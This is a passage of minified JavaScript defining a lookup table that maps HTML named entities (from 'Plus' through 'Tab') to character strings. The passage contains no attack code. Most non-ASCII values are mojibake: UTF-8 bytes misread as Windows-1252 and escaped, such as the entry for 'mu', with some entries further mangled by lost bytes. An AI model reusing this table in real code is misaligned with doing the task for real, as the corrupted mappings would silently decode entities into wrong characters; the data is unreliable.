Plus:"\xE2\u02C6\u201C",mlcp:"\xE2\xAB\u203A",mldr:"\xE2\u20AC\xA6",mnplus:"\xE2\u02C6\u201C",models:"\xE2\u0160\xA7",Mopf:"\xF0\x9D\u2022\u201E",mopf:"\xF0\x9D\u2022\u017E",mp:"\xE2\u02C6\u201C",Mscr:"\xE2\u201E\xB3",mscr:"\xF0\x9D\u201C\u201A",mstpos:"\xE2\u02C6\xBE",Mu:"\xCE\u0153",mu:"\xCE\xBC",multimap:"\xE2\u0160\xB8",mumap:"\xE2\u0160\xB8",nabla:"\xE2\u02C6\u2021",Nacute:"\xC5\u0192",nacute:"\xC5\u201E",nang:"\xE2\u02C6 \xE2\u0192\u2019",nap:"\xE2\u2030\u2030",napE:"\xE2\xA9\xB0\xCC\xB8",napid:"\xE2\u2030\u2039\xCC\xB8",napos:"\xC5\u2030",napprox:"\xE2\u2030\u2030",natur:"\xE2\u2122\xAE",natural:"\xE2\u2122\xAE",naturals:"\xE2\u201E\u2022",nbsp:"\xC2 ",nbump:"\xE2\u2030\u017D\xCC\xB8",nbumpe:"\xE2\u2030\x8F\xCC\xB8",ncap:"\xE2\xA9\u0192",Ncaron:"\xC5\u2021",ncaron:"\xC5\u02C6",Ncedil:"\xC5\u2026",ncedil:"\xC5\u2020",ncong:"\xE2\u2030\u2021",ncongdot:"\xE2\xA9\xAD\xCC\xB8",ncup:"\xE2\xA9\u201A",Ncy:"\xD0\x9D",ncy:"\xD0\xBD",ndash:"\xE2\u20AC\u201C",ne:"\xE2\u2030 ",nearhk:"\xE2\xA4\xA4",neArr:"\xE2\u2021\u2014",nearr:"\xE2\u2020\u2014",nearrow:"\xE2\u2020\u2014",nedot:"\xE2\u2030\x90\xCC\xB8",NegativeMediumSpace:"\xE2\u20AC\u2039",NegativeThickSpace:"\xE2\u20AC\u2039",NegativeThinSpace:"\xE2\u20AC\u2039",NegativeVeryThinSpace:"\xE2\u20AC\u2039",nequiv:"\xE2\u2030\xA2",nesear:"\xE2\xA4\xA8",nesim:"\xE2\u2030\u201A\xCC\xB8",NestedGreaterGreater:"\xE2\u2030\xAB",NestedLessLess:"\xE2\u2030\xAA",NewLine:`
`,nexist:"\xE2\u02C6\u201E",nexists:"\xE2\u02C6\u201E",Nfr:"\xF0\x9D\u201D\u2018",nfr:"\xF0\x9D\u201D\xAB",ngE:"\xE2\u2030\xA7\xCC\xB8",nge:"\xE2\u2030\xB1",ngeq:"\xE2\u2030\xB1",ngeqq:"\xE2\u2030\xA7\xCC\xB8",ngeqslant:"\xE2\xA9\xBE\xCC\xB8",nges:"\xE2\xA9\xBE\xCC\xB8",nGg:"\xE2\u2039\u2122\xCC\xB8",ngsim:"\xE2\u2030\xB5",nGt:"\xE2\u2030\xAB\xE2\u0192\u2019",ngt:"\xE2\u2030\xAF",ngtr:"\xE2\u2030\xAF",nGtv:"\xE2\u2030\xAB\xCC\xB8",nhArr:"\xE2\u2021\u017D",nharr:"\xE2\u2020\xAE",nhpar:"\xE2\xAB\xB2",ni:"\xE2\u02C6\u2039",nis:"\xE2\u2039\xBC",nisd:"\xE2\u2039\xBA",niv:"\xE2\u02C6\u2039",NJcy:"\xD0\u0160",njcy:"\xD1\u0161",nlArr:"\xE2\u2021\x8D",nlarr:"\xE2\u2020\u0161",nldr:"\xE2\u20AC\xA5",nlE:"\xE2\u2030\xA6\xCC\xB8",nle:"\xE2\u2030\xB0",nLeftarrow:"\xE2\u2021\x8D",nleftarrow:"\xE2\u2020\u0161",nLeftrightarrow:"\xE2\u2021\u017D",nleftrightarrow:"\xE2\u2020\xAE",nleq:"\xE2\u2030\xB0",nleqq:"\xE2\u2030\xA6\xCC\xB8",nleqslant:"\xE2\xA9\xBD\xCC\xB8",nles:"\xE2\xA9\xBD\xCC\xB8",nless:"\xE2\u2030\xAE",nLl:"\xE2\u2039\u02DC\xCC\xB8",nlsim:"\xE2\u2030\xB4",nLt:"\xE2\u2030\xAA\xE2\u0192\u2019",nlt:"\xE2\u2030\xAE",nltri:"\xE2\u2039\xAA",nltrie:"\xE2\u2039\xAC",nLtv:"\xE2\u2030\xAA\xCC\xB8",nmid:"\xE2\u02C6\xA4",NoBreak:"\xE2\x81 ",NonBreakingSpace:"\xC2 ",Nopf:"\xE2\u201E\u2022",nopf:"\xF0\x9D\u2022\u0178",Not:"\xE2\xAB\xAC",not:"\xC2\xAC",NotCongruent:"\xE2\u2030\xA2",NotCupCap:"\xE2\u2030\xAD",NotDoubleVerticalBar:"\xE2\u02C6\xA6",NotElement:"\xE2\u02C6\u2030",NotEqual:"\xE2\u2030 ",NotEqualTilde:"\xE2\u2030\u201A\xCC\xB8",NotExists:"\xE2\u02C6\u201E",NotGreater:"\xE2\u2030\xAF",NotGreaterEqual:"\xE2\u2030\xB1",NotGreaterFullEqual:"\xE2\u2030\xA7\xCC\xB8",NotGreaterGreater:"\xE2\u2030\xAB\xCC\xB8",NotGreaterLess:"\xE2\u2030\xB9",NotGreaterSlantEqual:"\xE2\xA9\xBE\xCC\xB8",NotGreaterTilde:"\xE2\u2030\xB5",NotHumpDownHump:"\xE2\u2030\u017D\xCC\xB8",NotHumpEqual:"\xE2\u2030\x8F\xCC\xB8",notin:"\xE2\u02C6\u2030",notindot:"\xE2\u2039\xB5\xCC\xB8",notinE:"\xE2\u2039\xB9\xCC\xB8",notinva:"\xE2\u02C6\u2030",notinvb:"\xE2\u2039\xB7",notinvc:"\xE2\u2039\xB6",NotLeftTriangle:"\xE2\u2039\xAA",NotLeftTriangleBar:"\xE2\xA7\x8F\xCC\xB8",NotLeftTriangleEqual:"\xE2\u2039\xAC",NotLess:"\xE2\u2030\xAE",NotLessEqual:"\xE2\u2030\xB0",NotLessGreater:"\xE2\u2030\xB8",NotLessLess:"\xE2\u2030\xAA\xCC\xB8",NotLessSlantEqual:"\xE2\xA9\xBD\xCC\xB8",NotLessTilde:"\xE2\u2030\xB4",NotNestedGreaterGreater:"\xE2\xAA\xA2\xCC\xB8",NotNestedLessLess:"\xE2\xAA\xA1\xCC\xB8",notni:"\xE2\u02C6\u0152",notniva:"\xE2\u02C6\u0152",notnivb:"\xE2\u2039\xBE",notnivc:"\xE2\u2039\xBD",NotPrecedes:"\xE2\u0160\u20AC",NotPrecedesEqual:"\xE2\xAA\xAF\xCC\xB8",NotPrecedesSlantEqual:"\xE2\u2039 ",NotReverseElement:"\xE2\u02C6\u0152",NotRightTriangle:"\xE2\u2039\xAB",NotRightTriangleBar:"\xE2\xA7\x90\xCC\xB8",NotRightTriangleEqual:"\xE2\u2039\xAD",NotSquareSubset:"\xE2\u0160\x8F\xCC\xB8",NotSquareSubsetEqual:"\xE2\u2039\xA2",NotSquareSuperset:"\xE2\u0160\x90\xCC\xB8",NotSquareSupersetEqual:"\xE2\u2039\xA3",NotSubset:"\xE2\u0160\u201A\xE2\u0192\u2019",NotSubsetEqual:"\xE2\u0160\u02C6",NotSucceeds:"\xE2\u0160\x81",NotSucceedsEqual:"\xE2\xAA\xB0\xCC\xB8",NotSucceedsSlantEqual:"\xE2\u2039\xA1",NotSucceedsTilde:"\xE2\u2030\xBF\xCC\xB8",NotSuperset:"\xE2\u0160\u0192\xE2\u0192\u2019",NotSupersetEqual:"\xE2\u0160\u2030",NotTilde:"\xE2\u2030\x81",NotTildeEqual:"\xE2\u2030\u201E",NotTildeFullEqual:"\xE2\u2030\u2021",NotTildeTilde:"\xE2\u2030\u2030",NotVerticalBar:"\xE2\u02C6\xA4",npar:"\xE2\u02C6\xA6",nparallel:"\xE2\u02C6\xA6",nparsl:"\xE2\xAB\xBD\xE2\u0192\xA5",npart:"\xE2\u02C6\u201A\xCC\xB8",npolint:"\xE2\xA8\u201D",npr:"\xE2\u0160\u20AC",nprcue:"\xE2\u2039 ",npre:"\xE2\xAA\xAF\xCC\xB8",nprec:"\xE2\u0160\u20AC",npreceq:"\xE2\xAA\xAF\xCC\xB8",nrArr:"\xE2\u2021\x8F",nrarr:"\xE2\u2020\u203A",nrarrc:"\xE2\xA4\xB3\xCC\xB8",nrarrw:"\xE2\u2020\x9D\xCC\xB8",nRightarrow:"\xE2\u2021\x8F",nrightarrow:"\xE2\u2020\u203A",nrtri:"\xE2\u2039\xAB",nrtrie:"\xE2\u2039\xAD",nsc:"\xE2\u0160\x81",nsccue:"\xE2\u2039\xA1",nsce:"\xE2\xAA\xB0\xCC\xB8",Nscr:"\xF0\x9D\u2019\xA9",nscr:"\xF0\x9D\u201C\u0192",nshortmid:"\xE2\u02C6\xA4",nshortparallel:"\xE2\u02C6\xA6",nsim:"\xE2\u2030\x81",nsime:"\xE2\u2030\u201E",nsimeq:"\xE2\u2030\u201E",nsmid:"\xE2\u02C6\xA4",nspar:"\xE2\u02C6\xA6",nsqsube:"\xE2\u2039\xA2",nsqsupe:"\xE2\u2039\xA3",nsub:"\xE2\u0160\u201E",nsubE:"\xE2\xAB\u2026\xCC\xB8",nsube:"\xE2\u0160\u02C6",nsubset:"\xE2\u0160\u201A\xE2\u0192\u2019",nsubseteq:"\xE2\u0160\u02C6",nsubseteqq:"\xE2\xAB\u2026\xCC\xB8",nsucc:"\xE2\u0160\x81",nsucceq:"\xE2\xAA\xB0\xCC\xB8",nsup:"\xE2\u0160\u2026",nsupE:"\xE2\xAB\u2020\xCC\xB8",nsupe:"\xE2\u0160\u2030",nsupset:"\xE2\u0160\u0192\xE2\u0192\u2019",nsupseteq:"\xE2\u0160\u2030",nsupseteqq:"\xE2\xAB\u2020\xCC\xB8",ntgl:"\xE2\u2030\xB9",Ntilde:"\xC3\u2018",ntilde:"\xC3\xB1",ntlg:"\xE2\u2030\xB8",ntriangleleft:"\xE2\u2039\xAA",ntrianglelefteq:"\xE2\u2039\xAC",ntriangleright:"\xE2\u2039\xAB",ntrianglerighteq:"\xE2\u2039\xAD",Nu:"\xCE\x9D",nu:"\xCE\xBD",num:"#",numero:"\xE2\u201E\u2013",numsp:"\xE2\u20AC\u2021",nvap:"\xE2\u2030\x8D\xE2\u0192\u2019",nVDash:"\xE2\u0160\xAF",nVdash:"\xE2\u0160\xAE",nvDash:"\xE2\u0160\xAD",nvdash:"\xE2\u0160\xAC",nvge:"\xE2\u2030\xA5\xE2\u0192\u2019",nvgt:">\xE2\u0192\u2019",nvHarr:"\xE2\xA4\u201E",nvinfin:"\xE2\xA7\u017E",nvlArr:"\xE2\xA4\u201A",nvle:"\xE2\u2030\xA4\xE2\u0192\u2019",nvlt:"<\xE2\u0192\u2019",nvltrie:"\xE2\u0160\xB4\xE2\u0192\u2019",nvrArr:"\xE2\xA4\u0192",nvrtrie:"\xE2\u0160\xB5\xE2\u0192\u2019",nvsim:"\xE2\u02C6\xBC\xE2\u0192\u2019",nwarhk:"\xE2\xA4\xA3",nwArr:"\xE2\u2021\u2013",nwarr:"\xE2\u2020\u2013",nwarrow:"\xE2\u2020\u2013",nwnear:"\xE2\xA4\xA7",Oacute:"\xC3\u201C",oacute:"\xC3\xB3",oast:"\xE2\u0160\u203A",ocir:"\xE2\u0160\u0161",Ocirc:"\xC3\u201D",ocirc:"\xC3\xB4",Ocy:"\xD0\u017E",ocy:"\xD0\xBE",odash:"\xE2\u0160\x9D",Odblac:"\xC5\x90",odblac:"\xC5\u2018",odiv:"\xE2\xA8\xB8",odot:"\xE2\u0160\u2122",odsold:"\xE2\xA6\xBC",OElig:"\xC5\u2019",oelig:"\xC5\u201C",ofcir:"\xE2\xA6\xBF",Ofr:"\xF0\x9D\u201D\u2019",ofr:"\xF0\x9D\u201D\xAC",ogon:"\xCB\u203A",Ograve:"\xC3\u2019",ograve:"\xC3\xB2",ogt:"\xE2\xA7\x81",ohbar:"\xE2\xA6\xB5",ohm:"\xCE\xA9",oint:"\xE2\u02C6\xAE",olarr:"\xE2\u2020\xBA",olcir:"\xE2\xA6\xBE",olcross:"\xE2\xA6\xBB",oline:"\xE2\u20AC\xBE",olt:"\xE2\xA7\u20AC",Omacr:"\xC5\u0152",omacr:"\xC5\x8D",Omega:"\xCE\xA9",omega:"\xCF\u2030",Omicron:"\xCE\u0178",omicron:"\xCE\xBF",omid:"\xE2\xA6\xB6",ominus:"\xE2\u0160\u2013",Oopf:"\xF0\x9D\u2022\u2020",oopf:"\xF0\x9D\u2022 ",opar:"\xE2\xA6\xB7",OpenCurlyDoubleQuote:"\xE2\u20AC\u0153",OpenCurlyQuote:"\xE2\u20AC\u02DC",operp:"\xE2\xA6\xB9",oplus:"\xE2\u0160\u2022",Or:"\xE2\xA9\u201D",or:"\xE2\u02C6\xA8",orarr:"\xE2\u2020\xBB",ord:"\xE2\xA9\x9D",order:"\xE2\u201E\xB4",orderof:"\xE2\u201E\xB4",ordf:"\xC2\xAA",ordm:"\xC2\xBA",origof:"\xE2\u0160\xB6",oror:"\xE2\xA9\u2013",orslope:"\xE2\xA9\u2014",orv:"\xE2\xA9\u203A",oS:"\xE2\u201C\u02C6",Oscr:"\xF0\x9D\u2019\xAA",oscr:"\xE2\u201E\xB4",Oslash:"\xC3\u02DC",oslash:"\xC3\xB8",osol:"\xE2\u0160\u02DC",Otilde:"\xC3\u2022",otilde:"\xC3\xB5",Otimes:"\xE2\xA8\xB7",otimes:"\xE2\u0160\u2014",otimesas:"\xE2\xA8\xB6",Ouml:"\xC3\u2013",ouml:"\xC3\xB6",ovbar:"\xE2\u0152\xBD",OverBar:"\xE2\u20AC\xBE",OverBrace:"\xE2\x8F\u017E",OverBracket:"\xE2\u017D\xB4",OverParenthesis:"\xE2\x8F\u0153",par:"\xE2\u02C6\xA5",para:"\xC2\xB6",parallel:"\xE2\u02C6\xA5",parsim:"\xE2\xAB\xB3",parsl:"\xE2\xAB\xBD",part:"\xE2\u02C6\u201A",PartialD:"\xE2\u02C6\u201A",Pcy:"\xD0\u0178",pcy:"\xD0\xBF",percnt:"%",period:".",permil:"\xE2\u20AC\xB0",perp:"\xE2\u0160\xA5",pertenk:"\xE2\u20AC\xB1",Pfr:"\xF0\x9D\u201D\u201C",pfr:"\xF0\x9D\u201D\xAD",Phi:"\xCE\xA6",phi:"\xCF\u2020",phiv:"\xCF\u2022",phmmat:"\xE2\u201E\xB3",phone:"\xE2\u02DC\u017D",Pi:"\xCE ",pi:"\xCF\u20AC",pitchfork:"\xE2\u2039\u201D",piv:"\xCF\u2013",planck:"\xE2\u201E\x8F",planckh:"\xE2\u201E\u017D",plankv:"\xE2\u201E\x8F",plus:"+",plusacir:"\xE2\xA8\xA3",plusb:"\xE2\u0160\u017E",pluscir:"\xE2\xA8\xA2",plusdo:"\xE2\u02C6\u201D",plusdu:"\xE2\xA8\xA5",pluse:"\xE2\xA9\xB2",PlusMinus:"\xC2\xB1",plusmn:"\xC2\xB1",plussim:"\xE2\xA8\xA6",plustwo:"\xE2\xA8\xA7",pm:"\xC2\xB1",Poincareplane:"\xE2\u201E\u0152",pointint:"\xE2\xA8\u2022",Popf:"\xE2\u201E\u2122",popf:"\xF0\x9D\u2022\xA1",pound:"\xC2\xA3",Pr:"\xE2\xAA\xBB",pr:"\xE2\u2030\xBA",prap:"\xE2\xAA\xB7",prcue:"\xE2\u2030\xBC",prE:"\xE2\xAA\xB3",pre:"\xE2\xAA\xAF",prec:"\xE2\u2030\xBA",precapprox:"\xE2\xAA\xB7",preccurlyeq:"\xE2\u2030\xBC",Precedes:"\xE2\u2030\xBA",PrecedesEqual:"\xE2\xAA\xAF",PrecedesSlantEqual:"\xE2\u2030\xBC",PrecedesTilde:"\xE2\u2030\xBE",preceq:"\xE2\xAA\xAF",precnapprox:"\xE2\xAA\xB9",precneqq:"\xE2\xAA\xB5",precnsim:"\xE2\u2039\xA8",precsim:"\xE2\u2030\xBE",Prime:"\xE2\u20AC\xB3",prime:"\xE2\u20AC\xB2",primes:"\xE2\u201E\u2122",prnap:"\xE2\xAA\xB9",prnE:"\xE2\xAA\xB5",prnsim:"\xE2\u2039\xA8",prod:"\xE2\u02C6\x8F",Product:"\xE2\u02C6\x8F",profalar:"\xE2\u0152\xAE",profline:"\xE2\u0152\u2019",profsurf:"\xE2\u0152\u201C",prop:"\xE2\u02C6\x9D",Proportion:"\xE2\u02C6\xB7",Proportional:"\xE2\u02C6\x9D",propto:"\xE2\u02C6\x9D",prsim:"\xE2\u2030\xBE",prurel:"\xE2\u0160\xB0",Pscr:"\xF0\x9D\u2019\xAB",pscr:"\xF0\x9D\u201C\u2026",Psi:"\xCE\xA8",psi:"\xCF\u02C6",puncsp:"\xE2\u20AC\u02C6",Qfr:"\xF0\x9D\u201D\u201D",qfr:"\xF0\x9D\u201D\xAE",qint:"\xE2\xA8\u0152",Qopf:"\xE2\u201E\u0161",qopf:"\xF0\x9D\u2022\xA2",qprime:"\xE2\x81\u2014",Qscr:"\xF0\x9D\u2019\xAC",qscr:"\xF0\x9D\u201C\u2020",quaternions:"\xE2\u201E\x8D",quatint:"\xE2\xA8\u2013",quest:"?",questeq:"\xE2\u2030\u0178",QUOT:'"',quot:'"',rAarr:"\xE2\u2021\u203A",race:"\xE2\u02C6\xBD\xCC\xB1",Racute:"\xC5\u201D",racute:"\xC5\u2022",radic:"\xE2\u02C6\u0161",raemptyv:"\xE2\xA6\xB3",Rang:"\xE2\u0178\xAB",rang:"\xE2\u0178\xA9",rangd:"\xE2\xA6\u2019",range:"\xE2\xA6\xA5",rangle:"\xE2\u0178\xA9",raquo:"\xC2\xBB",Rarr:"\xE2\u2020 ",rArr:"\xE2\u2021\u2019",rarr:"\xE2\u2020\u2019",rarrap:"\xE2\xA5\xB5",rarrb:"\xE2\u2021\xA5",rarrbfs:"\xE2\xA4 ",rarrc:"\xE2\xA4\xB3",rarrfs:"\xE2\xA4\u017E",rarrhk:"\xE2\u2020\xAA",rarrlp:"\xE2\u2020\xAC",rarrpl:"\xE2\xA5\u2026",rarrsim:"\xE2\xA5\xB4",Rarrtl:"\xE2\xA4\u2013",rarrtl:"\xE2\u2020\xA3",rarrw:"\xE2\u2020\x9D",rAtail:"\xE2\xA4\u0153",ratail:"\xE2\xA4\u0161",ratio:"\xE2\u02C6\xB6",rationals:"\xE2\u201E\u0161",RBarr:"\xE2\xA4\x90",rBarr:"\xE2\xA4\x8F",rbarr:"\xE2\xA4\x8D",rbbrk:"\xE2\x9D\xB3",rbrace:"}",rbrack:"]",rbrke:"\xE2\xA6\u0152",rbrksld:"\xE2\xA6\u017D",rbrkslu:"\xE2\xA6\x90",Rcaron:"\xC5\u02DC",rcaron:"\xC5\u2122",Rcedil:"\xC5\u2013",rcedil:"\xC5\u2014",rceil:"\xE2\u0152\u2030",rcub:"}",Rcy:"\xD0 ",rcy:"\xD1\u20AC",rdca:"\xE2\xA4\xB7",rdldhar:"\xE2\xA5\xA9",rdquo:"\xE2\u20AC\x9D",rdquor:"\xE2\u20AC\x9D",rdsh:"\xE2\u2020\xB3",Re:"\xE2\u201E\u0153",real:"\xE2\u201E\u0153",realine:"\xE2\u201E\u203A",realpart:"\xE2\u201E\u0153",reals:"\xE2\u201E\x9D",rect:"\xE2\u2013\xAD",REG:"\xC2\xAE",reg:"\xC2\xAE",ReverseElement:"\xE2\u02C6\u2039",ReverseEquilibrium:"\xE2\u2021\u2039",ReverseUpEquilibrium:"\xE2\xA5\xAF",rfisht:"\xE2\xA5\xBD",rfloor:"\xE2\u0152\u2039",Rfr:"\xE2\u201E\u0153",rfr:"\xF0\x9D\u201D\xAF",rHar:"\xE2\xA5\xA4",rhard:"\xE2\u2021\x81",rharu:"\xE2\u2021\u20AC",rharul:"\xE2\xA5\xAC",Rho:"\xCE\xA1",rho:"\xCF\x81",rhov:"\xCF\xB1",RightAngleBracket:"\xE2\u0178\xA9",RightArrow:"\xE2\u2020\u2019",Rightarrow:"\xE2\u2021\u2019",rightarrow:"\xE2\u2020\u2019",RightArrowBar:"\xE2\u2021\xA5",RightArrowLeftArrow:"\xE2\u2021\u201E",rightarrowtail:"\xE2\u2020\xA3",RightCeiling:"\xE2\u0152\u2030",RightDoubleBracket:"\xE2\u0178\xA7",RightDownTeeVector:"\xE2\xA5\x9D",RightDownVector:"\xE2\u2021\u201A",RightDownVectorBar:"\xE2\xA5\u2022",RightFloor:"\xE2\u0152\u2039",rightharpoondown:"\xE2\u2021\x81",rightharpoonup:"\xE2\u2021\u20AC",rightleftarrows:"\xE2\u2021\u201E",rightleftharpoons:"\xE2\u2021\u0152",rightrightarrows:"\xE2\u2021\u2030",rightsquigarrow:"\xE2\u2020\x9D",RightTee:"\xE2\u0160\xA2",RightTeeArrow:"\xE2\u2020\xA6",RightTeeVector:"\xE2\xA5\u203A",rightthreetimes:"\xE2\u2039\u0152",RightTriangle:"\xE2\u0160\xB3",RightTriangleBar:"\xE2\xA7\x90",RightTriangleEqual:"\xE2\u0160\xB5",RightUpDownVector:"\xE2\xA5\x8F",RightUpTeeVector:"\xE2\xA5\u0153",RightUpVector:"\xE2\u2020\xBE",RightUpVectorBar:"\xE2\xA5\u201D",RightVector:"\xE2\u2021\u20AC",RightVectorBar:"\xE2\xA5\u201C",ring:"\xCB\u0161",risingdotseq:"\xE2\u2030\u201C",rlarr:"\xE2\u2021\u201E",rlhar:"\xE2\u2021\u0152",rlm:"\xE2\u20AC\x8F",rmoust:"\xE2\u017D\xB1",rmoustache:"\xE2\u017D\xB1",rnmid:"\xE2\xAB\xAE",roang:"\xE2\u0178\xAD",roarr:"\xE2\u2021\xBE",robrk:"\xE2\u0178\xA7",ropar:"\xE2\xA6\u2020",Ropf:"\xE2\u201E\x9D",ropf:"\xF0\x9D\u2022\xA3",roplus:"\xE2\xA8\xAE",rotimes:"\xE2\xA8\xB5",RoundImplies:"\xE2\xA5\xB0",rpar:")",rpargt:"\xE2\xA6\u201D",rppolint:"\xE2\xA8\u2019",rrarr:"\xE2\u2021\u2030",Rrightarrow:"\xE2\u2021\u203A",rsaquo:"\xE2\u20AC\xBA",Rscr:"\xE2\u201E\u203A",rscr:"\xF0\x9D\u201C\u2021",Rsh:"\xE2\u2020\xB1",rsh:"\xE2\u2020\xB1",rsqb:"]",rsquo:"\xE2\u20AC\u2122",rsquor:"\xE2\u20AC\u2122",rthree:"\xE2\u2039\u0152",rtimes:"\xE2\u2039\u0160",rtri:"\xE2\u2013\xB9",rtrie:"\xE2\u0160\xB5",rtrif:"\xE2\u2013\xB8",rtriltri:"\xE2\xA7\u017D",RuleDelayed:"\xE2\xA7\xB4",ruluhar:"\xE2\xA5\xA8",rx:"\xE2\u201E\u017E",Sacute:"\xC5\u0161",sacute:"\xC5\u203A",sbquo:"\xE2\u20AC\u0161",Sc:"\xE2\xAA\xBC",sc:"\xE2\u2030\xBB",scap:"\xE2\xAA\xB8",Scaron:"\xC5 ",scaron:"\xC5\xA1",sccue:"\xE2\u2030\xBD",scE:"\xE2\xAA\xB4",sce:"\xE2\xAA\xB0",Scedil:"\xC5\u017E",scedil:"\xC5\u0178",Scirc:"\xC5\u0153",scirc:"\xC5\x9D",scnap:"\xE2\xAA\xBA",scnE:"\xE2\xAA\xB6",scnsim:"\xE2\u2039\xA9",scpolint:"\xE2\xA8\u201C",scsim:"\xE2\u2030\xBF",Scy:"\xD0\xA1",scy:"\xD1\x81",sdot:"\xE2\u2039\u2026",sdotb:"\xE2\u0160\xA1",sdote:"\xE2\xA9\xA6",searhk:"\xE2\xA4\xA5",seArr:"\xE2\u2021\u02DC",searr:"\xE2\u2020\u02DC",searrow:"\xE2\u2020\u02DC",sect:"\xC2\xA7",semi:";",seswar:"\xE2\xA4\xA9",setminus:"\xE2\u02C6\u2013",setmn:"\xE2\u02C6\u2013",sext:"\xE2\u0153\xB6",Sfr:"\xF0\x9D\u201D\u2013",sfr:"\xF0\x9D\u201D\xB0",sfrown:"\xE2\u0152\xA2",sharp:"\xE2\u2122\xAF",SHCHcy:"\xD0\xA9",shchcy:"\xD1\u2030",SHcy:"\xD0\xA8",shcy:"\xD1\u02C6",ShortDownArrow:"\xE2\u2020\u201C",ShortLeftArrow:"\xE2\u2020\x90",shortmid:"\xE2\u02C6\xA3",shortparallel:"\xE2\u02C6\xA5",ShortRightArrow:"\xE2\u2020\u2019",ShortUpArrow:"\xE2\u2020\u2018",shy:"\xC2\xAD",Sigma:"\xCE\xA3",sigma:"\xCF\u0192",sigmaf:"\xCF\u201A",sigmav:"\xCF\u201A",sim:"\xE2\u02C6\xBC",simdot:"\xE2\xA9\xAA",sime:"\xE2\u2030\u0192",simeq:"\xE2\u2030\u0192",simg:"\xE2\xAA\u017E",simgE:"\xE2\xAA ",siml:"\xE2\xAA\x9D",simlE:"\xE2\xAA\u0178",simne:"\xE2\u2030\u2020",simplus:"\xE2\xA8\xA4",simrarr:"\xE2\xA5\xB2",slarr:"\xE2\u2020\x90",SmallCircle:"\xE2\u02C6\u02DC",smallsetminus:"\xE2\u02C6\u2013",smashp:"\xE2\xA8\xB3",smeparsl:"\xE2\xA7\xA4",smid:"\xE2\u02C6\xA3",smile:"\xE2\u0152\xA3",smt:"\xE2\xAA\xAA",smte:"\xE2\xAA\xAC",smtes:"\xE2\xAA\xAC\xEF\xB8\u20AC",SOFTcy:"\xD0\xAC",softcy:"\xD1\u0152",sol:"/",solb:"\xE2\xA7\u201E",solbar:"\xE2\u0152\xBF",Sopf:"\xF0\x9D\u2022\u0160",sopf:"\xF0\x9D\u2022\xA4",spades:"\xE2\u2122 ",spadesuit:"\xE2\u2122 ",spar:"\xE2\u02C6\xA5",sqcap:"\xE2\u0160\u201C",sqcaps:"\xE2\u0160\u201C\xEF\xB8\u20AC",sqcup:"\xE2\u0160\u201D",sqcups:"\xE2\u0160\u201D\xEF\xB8\u20AC",Sqrt:"\xE2\u02C6\u0161",sqsub:"\xE2\u0160\x8F",sqsube:"\xE2\u0160\u2018",sqsubset:"\xE2\u0160\x8F",sqsubseteq:"\xE2\u0160\u2018",sqsup:"\xE2\u0160\x90",sqsupe:"\xE2\u0160\u2019",sqsupset:"\xE2\u0160\x90",sqsupseteq:"\xE2\u0160\u2019",squ:"\xE2\u2013\xA1",Square:"\xE2\u2013\xA1",square:"\xE2\u2013\xA1",SquareIntersection:"\xE2\u0160\u201C",SquareSubset:"\xE2\u0160\x8F",SquareSubsetEqual:"\xE2\u0160\u2018",SquareSuperset:"\xE2\u0160\x90",SquareSupersetEqual:"\xE2\u0160\u2019",SquareUnion:"\xE2\u0160\u201D",squarf:"\xE2\u2013\xAA",squf:"\xE2\u2013\xAA",srarr:"\xE2\u2020\u2019",Sscr:"\xF0\x9D\u2019\xAE",sscr:"\xF0\x9D\u201C\u02C6",ssetmn:"\xE2\u02C6\u2013",ssmile:"\xE2\u0152\xA3",sstarf:"\xE2\u2039\u2020",Star:"\xE2\u2039\u2020",star:"\xE2\u02DC\u2020",starf:"\xE2\u02DC\u2026",straightepsilon:"\xCF\xB5",straightphi:"\xCF\u2022",strns:"\xC2\xAF",Sub:"\xE2\u2039\x90",sub:"\xE2\u0160\u201A",subdot:"\xE2\xAA\xBD",subE:"\xE2\xAB\u2026",sube:"\xE2\u0160\u2020",subedot:"\xE2\xAB\u0192",submult:"\xE2\xAB\x81",subnE:"\xE2\xAB\u2039",subne:"\xE2\u0160\u0160",subplus:"\xE2\xAA\xBF",subrarr:"\xE2\xA5\xB9",Subset:"\xE2\u2039\x90",subset:"\xE2\u0160\u201A",subseteq:"\xE2\u0160\u2020",subseteqq:"\xE2\xAB\u2026",SubsetEqual:"\xE2\u0160\u2020",subsetneq:"\xE2\u0160\u0160",subsetneqq:"\xE2\xAB\u2039",subsim:"\xE2\xAB\u2021",subsub:"\xE2\xAB\u2022",subsup:"\xE2\xAB\u201C",succ:"\xE2\u2030\xBB",succapprox:"\xE2\xAA\xB8",succcurlyeq:"\xE2\u2030\xBD",Succeeds:"\xE2\u2030\xBB",SucceedsEqual:"\xE2\xAA\xB0",SucceedsSlantEqual:"\xE2\u2030\xBD",SucceedsTilde:"\xE2\u2030\xBF",succeq:"\xE2\xAA\xB0",succnapprox:"\xE2\xAA\xBA",succneqq:"\xE2\xAA\xB6",succnsim:"\xE2\u2039\xA9",succsim:"\xE2\u2030\xBF",SuchThat:"\xE2\u02C6\u2039",Sum:"\xE2\u02C6\u2018",sum:"\xE2\u02C6\u2018",sung:"\xE2\u2122\xAA",Sup:"\xE2\u2039\u2018",sup:"\xE2\u0160\u0192",sup1:"\xC2\xB9",sup2:"\xC2\xB2",sup3:"\xC2\xB3",supdot:"\xE2\xAA\xBE",supdsub:"\xE2\xAB\u02DC",supE:"\xE2\xAB\u2020",supe:"\xE2\u0160\u2021",supedot:"\xE2\xAB\u201E",Superset:"\xE2\u0160\u0192",SupersetEqual:"\xE2\u0160\u2021",suphsol:"\xE2\u0178\u2030",suphsub:"\xE2\xAB\u2014",suplarr:"\xE2\xA5\xBB",supmult:"\xE2\xAB\u201A",supnE:"\xE2\xAB\u0152",supne:"\xE2\u0160\u2039",supplus:"\xE2\xAB\u20AC",Supset:"\xE2\u2039\u2018",supset:"\xE2\u0160\u0192",supseteq:"\xE2\u0160\u2021",supseteqq:"\xE2\xAB\u2020",supsetneq:"\xE2\u0160\u2039",supsetneqq:"\xE2\xAB\u0152",supsim:"\xE2\xAB\u02C6",supsub:"\xE2\xAB\u201D",supsup:"\xE2\xAB\u2013",swarhk:"\xE2\xA4\xA6",swArr:"\xE2\u2021\u2122",swarr:"\xE2\u2020\u2122",swarrow:"\xE2\u2020\u2122",swnwar:"\xE2\xA4\xAA",szlig:"\xC3\u0178",Tab:"	